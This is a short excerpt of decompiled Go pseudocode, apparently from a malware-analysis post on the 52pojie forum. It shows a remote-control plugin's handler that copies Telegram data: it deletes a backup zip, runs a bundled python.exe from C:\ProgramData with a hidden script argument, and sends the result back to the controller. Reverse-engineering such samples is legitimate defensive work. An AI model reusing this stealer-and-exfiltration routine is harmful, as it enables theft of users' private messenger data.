 if ( *(&v50 + 1) == 4 )
{
if ( *v50 == 1735682914 )
{
v9 = runtime_newobject(&unk_75E560);
*v9 = myapp_plugin_network__ptr_Handle_Do_func7;// 复制telegram
if ( dword_AB6630 )
{
v42 = v9;
v56 = runtime_gcWriteBarrier3(v9, v10, myapp_plugin_network__ptr_Handle_Do_func7);
*v56._r8 = v49;
*(v56._r8 + 8LL) = v54;
*(v56._r8 + 16LL) = *(v56._r0 + 72LL);
runtime_wbMove(&RTYPE_network_Message, v56._r0 + 16LL, &v50);
v9 = v42;
}
}
os_Remove("./telegram_backup.zip", 21);
v14[1] = 14;
v14[0] = "C:\\ProgramData";
v14[3] = 9;
v14[2] = &unk_79300C;
v14[5] = 7;
v14[4] = &unk_79270D;
v14[7] = 2;
v14[6] = &unk_791D2B;
v14[9] = 6;
v14[8] = &unk_79241D;
v14[11] = 6;
v14[10] = &unk_792423;
v14[13] = 7;
v14[12] = &unk_792714;
v14[15] = 12;
v14[14] = "Python3.12.4";
v14[17] = 10;
v14[16] = "python.exe";
v2 = path_filepath_join(v14, 9, 9, v1);
if ( v11[6] != &RTYPE_string )
runtime_panicdottypeE(v11[6], &RTYPE_string, &RTYPE_interface_);
v3 = v11[7];
v4 = *v3;
v5 = v3[1];
v13[1] = 2;
v13[0] = &unk_791D31;
v13[3] = 304;
v13[2] = &unk_7AF51F;
v13[5] = v5;
v13[4] = v4;
v6 = myapp_common_CmdCommand(v2._r0, v2._r1, v13, 3, 3);
v12 = runtime_convTstring(v6._r0, v6._r1);
return myapp_plugin_network__ptr_Handle_SendAll(v9, "bktg_rsp", 8, v11[4], v11[5], &RTYPE_string, v12, v8, v10);
吾爱破解论坛
www.52pojie.cn